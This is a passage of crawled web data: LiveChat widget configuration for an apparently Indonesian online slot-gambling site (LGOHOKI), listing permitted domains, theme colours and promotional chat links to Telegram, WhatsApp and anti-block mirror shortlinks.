https://146.190.193.160/","onezo-hoki.lol","ootddnews.xyz","palinghoki.com","pasticuan-rtp-lgohoki.com","picapicahoki.xyz","pilihanhoki.xyz","ponstanhoki.xyz","positif-hokihokidong.cfd","princessx100.xyz","princessx500.xyz","prohokibersama.com","pushhoki.xyz","rtp-lifework.xyz","rtp-saunahoki.xyz","rtp-x-lgohoki.com","rtphoki-demo.xyz","rtpprojitu.com","rumah-hoki.com","sagehoki.xyz","selalu-hoki.com","selaluhokiye.xyz","selaluhokiye.xyz  ","serioushoki.xyz","setiahoki.xyz","sipalinghokiii.com","slotlgohoki.com","snakeyear-hoki.vip","starhoki.xyz","statushoki.xyz","supastihoki.xyz","supering.xyz","sweethoki.xyz","tehtubruk.com","tempat-hoki.lol","thebesthoki.xyz","tiramisudelight.com","toplohhoki.xyz","toyshoki.xyz","ugzeus-support.com","unlockperu.com","upshokiboy.xyz","urbanhoki.xyz","vegehoki.xyz","victoryhoki.com","vip-bonusslot.com","virtualhoki.xyz","vodkahoki.xyz","wakabusehoki.xyz","wonderhoki.xyz","wuahhhokini.xyz","www.lgohoki.com","www.lgohoki.net","xn--lghk-3pa8am.com","youandme007.com","zestylgo.xyz"],"properties":{"group":{"bb9e5b2f1ab480e4a715977b7b1b4279":{"homescreen_enabled":true,"privacy_policy.enabled":false,"privacy_policy.text":""},"c5e4f61e1a6c3b1521b541bc5c5a2ac5":{"logo_path":"https://cdn.files-text.com/us-south1/api/lc/main/13851318/0/logo/06008cb1c767c65ee85c6f735b29c5e6.png","new_theme.agent_message_color_background":"#252525","new_theme.agent_message_color_text":"#FFFFFF","new_theme.agentbar_background_color":"#252525","new_theme.agentbar_text":"#FFFFFF","new_theme.background_color":"#741B20","new_theme.cta_color":"#DF5050","new_theme.custom_json":"","new_theme.minimized_color_background":"#FB0000","new_theme.minimized_color_icon":"#000000","new_theme.minimized_color_text":"#111111","new_theme.name":"smooth","new_theme.system_message_color":"#B3B3B3","new_theme.titlebar_background_color":"#252525","new_theme.titlebar_text":"#FFFFFF","new_theme.variant":"dark","new_theme.visitor_message_color_background":"#DF5050","new_theme.visitor_message_color_text":"#111111"},"core":{"chat_page_title":"Chat now! | LGOHOKI Customer Support"}},"license":{"0e655920289dbafb0376a0f4491372d9":{"onboarded":false},"bb9e5b2f1ab480e4a715977b7b1b4279":{"add_to_website_enabled":true,"detached_mode_enabled":true,"messaging_in_queue_enabled":true,"utm_params_enabled":true},"core":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"1","customer_history_enabled":"1","default_widget":"livechat","non_profit":"0"},"ee631a7ff555f8b6e354705201860c81":{"onboarded":false}}},"__priv":{"group":{"chat_boosters":"[{\"template_id\":\"links\",\"id\":\"links\",\"links\":[{\"text\":\"LINK ANTI BLOKIR\",\"url\":\"https://cutt.ly/Alternatif-lgohoki\"},{\"text\":\"TELEGRAM\",\"url\":\"https://t.me/lgohokisitusberanibayar\"},{\"text\":\"WHATSAPP\",\"url\":\"https://cutt.ly/WHATSAPP-LGOHOKI\"},{\"text\":\"LINK ANGPAO LGOHOKI\",\"url\":\"https://cutt.ly/VOUCHER-ANGPAO-LGOHOKI\"}]}]","chat_page_title":"","chat_window.custom_mobile_settings":"0","chat_window.disable_minimized":"0","chat_window.disable_sounds":"0","chat_window.display_avatar":"1","chat_window.display_logo":"1","chat_window.display_transcript_button":"1","chat_window.hide_on_init":"0","chat_window.hide_on_mobile":"0","chat_window.hide_trademark":"0","chat_window.logo_path":"https://cdn.files-text.com/us-south1/api/lc/main/13851318/0/logo/06008cb1c767c65ee85c6f735b29c5e6.png","chat_window.mobile_disable_minimized":"0","chat_window.mobile_hide_on_init":"0","chat_window.mobile_minimized_theme":"circle","chat_window.mobile_offset_x":"0","chat_window.mobile_offset_y":"0","chat_window.mobile_screen_position":"right","chat_window.new_theme.agent_message_color_background":"#252525","chat_window.new_theme.agent_message_color_text":"#FFFFFF","chat_window.new_theme.agentbar_background_color":"#252525","chat_window.new_theme.agentbar_text":"#FFFFFF","chat_window.new_theme.background_color":"#741B20","chat_window.new_theme.cta_color":"#DF5050","chat_window.new_theme.custom_json":"","chat_window.new_theme.minimized_color_background":"#FB0000","chat_window.new_theme.minimized_color_icon":"#000000","chat_window.new_theme.minimized_color_text":"#111111","chat_window.new_theme.name":"smooth","chat_window.new_theme.system_message_color":"#B3B3B3","chat_window.new_theme.titlebar_background_color":"#252525","chat_window.new_theme.titlebar_text":"#FFFFFF","chat_window.new_theme.variant":"dark","chat_window.new_theme.visitor_message_color_background":"#DF5050","chat_window.new_theme.visitor_message_color_text":"#111111","chat_window.offset_x":"0","chat_window.offset_y":"0","chat_window.screen_position":"right","chat_window.theme.minimized":"circle","embedded_chat.display_eye_catcher":"1","embedded_chat.eye_grabber.path":"https://cdn.files-text.com/us-south1/api/lc/main/13851318/0/ec/77109f3a2985010833f789a4253327d0.gif","embedded_chat.eye_grabber.x":"-11","embedded_chat.eye_grabber.y":"2","embedded_chat.hide_when_offline":"0","facebook_url":"https://www.facebook.com/livechat/","homescreen_enabled":"1","language":"id","links_unfurling":"1","plusone_url":"","pre_chat_survey_after_greeting":"1","privacy_policy.enabled":"0","privacy_policy.text":"","rate_me.enabled":"1","tickets_enabled":"1","twitter_url":"https://twitter.com/LiveChat"},"license":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"1","customer_history_enabled":"1","default_widget":"livechat","helpdesk.inbound_forwarding":"0","lc_version":"3","mask_credit_cards":"0","non_profit":"0","offline_form_expired_enabled":"0","product":"livechat","widget_version":"3"},"disable_native_tickets":true}});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=13851318&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fhokinaga9.com%2Fslots%2Fspadegaming&channel_type=code&origin=livechat&implementation_type=manual_channels&jsonp=__9s7tai6xmnb
body_size: 279
content:
__9s7tai6xmnb({"organization_id":"b37638ac-4eec-442d-8a7d-9a62081b5bb1","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0],"config_version":"1509.0.1.1038.403.824.2.1.6.290.5.27.1","localization_version":"4940c52ca0caf914a8b155bf4411bbe5_1fab53914b721d7a732093621905592e","language":"id"},"default_widget":"livechat"});